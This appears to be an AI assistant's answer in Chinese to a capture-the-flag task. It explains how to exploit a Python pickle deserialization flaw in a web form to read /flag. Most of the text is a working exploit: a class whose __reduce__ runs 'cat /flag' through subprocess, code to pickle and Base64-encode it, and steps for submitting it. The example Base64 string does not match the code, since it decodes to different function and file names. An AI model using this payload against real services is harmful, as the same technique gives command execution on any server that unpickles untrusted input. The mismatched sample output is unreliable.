 要利用该表单通过反序列化漏洞读取 /flag 的内容，需要构造恶意的Pickle数据并Base64编码后提交。步
骤如下：
1. 创建恶意类：利用 __reduce__ 方法在反序列化时执行系统命令读取文件。
2. 生成Payload：序列化恶意对象并转换为Base64。
3. 提交Payload：将编码后的数据通过表单提交，触发漏洞。
示例代码：
python 复制
import pickle
import base64
import subprocess
class Exploit(object):
    def __reduce__(self):
        return (subprocess.check_output, (['cat', '/flag'],))
payload = pickle.dumps(Exploit(), protocol=0)
print(base64.b64encode(payload).decode())
生成的Base64字符串类似：
Y3N1YnByb2Nlc3MKc2FmZV9jaGVja19vdXRwdXQKcDAKKGxjYXQKbHAxCidvZmxhZydwMgp0cDMKUnA0Ci4
步骤：
1. 将上述代码输出的Base64字符串填入表单的文本区域。
2. 提交表单，服务器反序列化时会执行 cat /flag ，若结果返回到页面即可看到flag。